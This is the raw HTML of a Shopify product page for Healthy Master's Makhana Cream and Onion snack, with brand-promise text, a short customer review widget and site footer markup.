<img src="//healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1500" alt="" srcset="//healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=165 165w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=360 360w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=535 535w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=750 750w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1070 1070w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1250 1250w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center desktop-order-first'>
              
              
  
  
  <div class="rte">
    <p>We partner with Indian farmers who grow clean, seasonal ingredients using mindful methods. No shortcuts, no nasties, just traceable produce picked at peak, so each bite begins natural, honest, and homegrown.</p>
  </div>

</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1500" alt="" srcset="//healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=165 165w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=360 360w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=535 535w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=750 750w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1070 1070w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1250 1250w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center desktop-order-first'>
              
              
  
  
  <div class="rte">
    <p>Our chefs roast, bake, and blend to protect nutrients and flavor. Small batches, controlled heat, and techniques deliver crunch and taste without preservatives, fillers, or anything you wouldn’t use at home.</p>
  </div>

</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1500" alt="" srcset="//healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=165 165w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=360 360w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=535 535w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=750 750w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1070 1070w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1250 1250w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center desktop-order-first'>
              
              
  
  
  <div class="rte">
    <p>Snacks everyone can share. Kid-approved and perfect for evenings at home. Balanced portions, clean labels, and flavors make better choices easy, so your family eats without guilt, worry, or compromises.</p>
  </div>

</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--15654193889409__related-products" class="shopify-section section"><link rel="stylesheet" href="//healthymaster.in/cdn/shop/t/147/assets/quick-add.css?v=56191375008295275491765294847" media="print" onload="this.media='all'">
  <script src="//healthymaster.in/cdn/shop/t/147/assets/quick-add.js?v=55619404158987404341765294848" defer="defer"></script><style data-shopify>.section-template--15654193889409__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15654193889409__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15654193889409__related-products&product_id=6591569461377&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--15654193889409__1764071095f47608b2" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQkg3QlpmdlNqNVVRO__judge_me_reviews_review_widget_4LnQED" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Makhana Cream and Onion'
    data-id='6591569461377'
    data-product-id='6591569461377'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="419"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQkg3QlpmdlNqNVVRO__judge_me_reviews_review_widget_4LnQED"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-07-23T13:23:58Z' data-average-rating='4.42' data-number-of-reviews='24' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0551/9779/4433/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.42 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 24 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='15' data-percentage='63'>  <div class='jdgm-histogram__star' role='button' aria-label="63% (15) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 63%;'> </div> </div> <div class='jdgm-histogram__percentage'>63%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='4' data-percentage='17'>  <div class='jdgm-histogram__star' role='button' aria-label="17% (4) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 17%;'> </div> </div> <div class='jdgm-histogram__percentage'>17%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='5' data-percentage='21'>  <div class='jdgm-histogram__star' role='button' aria-label="21% (5) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 21%;'> </div> </div> <div class='jdgm-histogram__percentage'>21%</div> <div class='jdgm-histogram__frequency'>(5)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='90133306-e045-4fc3-83dd-43131a8a6690' data-review-language='' data-product-title='Makhana Cream and Onion' data-product-url='/products/makhana-cream-and-onion' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > r </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-19 04:28:41 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>raj sachde</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Makhana Cream and Onion</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e6effdd1-2a1b-4ac6-97bc-333ef282df9f' data-review-language='' data-product-title='Makhana Cream and Onion' data-product-url='/products/makhana-cream-and-onion' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-02-23 02:09:53 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Shahanaz Sana</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>👍👍👍</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='72e60b66-1bf3-43d0-ae8e-9a29b939c53e' data-review-language='' data-product-title='Makhana Cream and Onion' data-product-url='/products/makhana-cream-and-onion' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-02-16 16:56:21 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Monika Arora</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Makhana Cream and Onion</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='c5cee032-fdc7-4cad-b669-04ae0059e59a' data-review-language='' data-product-title='Makhana Cream and Onion' data-product-url='/products/makhana-cream-and-onion' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > e </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-01-24 10:32:32 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>ekansh</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Healthier and Tastier</b> <div class='jdgm-rev__body'><p>Loved the product for its taste as well as its health benefits.. Recommended for all, young and old. Healthier and Tastier.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='49d350c1-1305-4525-8a96-74cb565c444e' data-review-language='' data-product-title='Makhana Cream and Onion' data-product-url='/products/makhana-cream-and-onion' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-10-09 23:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>RAVINDRA SINGH</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Worth Buying</b> <div class='jdgm-rev__body'><p>very nice and yummy products.it is good and pure vegeterian, very cryspy, roasted. i like this product please try it once</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='5' aria-label='Page 5' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15654194020481__footer2_QaJJLz" class="shopify-section shopify-section-group-footer-group">

<section class="footerX">

  <!-- TOP SMALL ILLUSTRATION -->
  
   


  

  <div class="footerX__inner">

    <!-- LEFT COLUMN -->
    <div class="footerX__col footerX__col--left">
      
        <img 
          src="//healthymaster.in/cdn/shop/files/HM_Logo.png?v=1765296764&width=350"
          alt="Footer Logo"
          class="footerX__logo"
          loading="lazy"
        >
      
    </div>

    <!-- CENTER COLUMN -->
    <div class="footerX__col footerX__col--center">

      <h2 class="footerX__heading">Vision to Serve Healthy</h2>
      <p class="footerX__subtext">Subscribe for special offers, newsletters and become a part of our movement</p>

      <!-- NEWSLETTER -->
      <form method="post" action="/contact#footer-newsletter" class="footerX__newsletter">
        <input 
          type="email" 
          name="contact[email]" 
          placeholder="Your e-mail"
          class="footerX__newsletter-input"
          required
        >
        <button type="submit" class="footerX__newsletter-btn">→</button>
      </form>

      <!-- MENUS -->
      <div class="footerX__menus">

        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_Qa7Mi3">
                Account
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_Qa7Mi3" class="footerX__menu-list">
                
                  <li><a href="https://healthymasterin.myshopify.com/account/">My orders</a></li>
                
                  <li><a href="https://healthymasterin.myshopify.com/account/login">Login</a></li>
                
                  <li><a href="https://healthymaster.in/pages/faq">FAQ</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_ehkaWq">
                We Care For You
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_ehkaWq" class="footerX__menu-list">
                
                  <li><a href="https://healthymaster.in/pages/offers">Offers</a></li>
                
                  <li><a href="/collections/combo">Combo</a></li>
                
                  <li><a href="https://healthymaster.in/blogs/">Blogs</a></li>
                
                  <li><a href="/pages/contact">Contact Us</a></li>
                
                  <li><a href="/pages/retailer-contact">Retail Opportunities</a></li>
                
                  <li><a href="https://healthymaster.goaffpro.com/">Affiliate Marketing</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_VT7LFx">
                Policies
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_VT7LFx" class="footerX__menu-list">
                
                  <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
                
                  <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
                
                  <li><a href="/policies/refund-policy">Refund Policy</a></li>
                
                  <li><a href="/policies/terms-of-service">Terms of Service</a></li>
                
              </ul>
            </div>
          
        

      </div>

      <!-- SOCIAL ICONS -->
      <!-- SOCIAL ICONS (NATIVE SHOPIFY / SHRINE) -->
<div class="footerX__socials">
  

  
    <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/healthymasterofficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/healthymasterofficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@HealthyMasterOfficial?sub_confirmation=1" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://x.com/urhealthymaster" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
  
</div>


      <!-- APP BUTTONS -->
    <div class="footerX__apps"><a href="https://play.google.com/store/apps/details?id=com.healthymaster" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/Android.png?v=1762930030&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--desktop"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_4_135x400_1_135x400_4a6d4832-ec12-4765-bbcb-8036509c70aa.webp?v=1762426983&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--mobile"
        ><h3 class="app-title">Android </h3>
